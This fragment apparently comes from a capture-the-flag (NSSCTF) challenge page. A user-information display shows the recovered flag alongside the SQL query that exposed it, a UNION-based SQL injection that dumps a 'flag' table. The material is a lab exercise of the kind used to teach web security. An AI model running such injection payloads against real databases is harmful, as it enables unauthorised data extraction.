 Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： NSSCTF{Funny_Sq11111111ite!!!}
SQL： select * from users where id = 1 union
select 1,2,3,4,(select group_concat(flag) from
flag)--
Error：
NSS @Tony5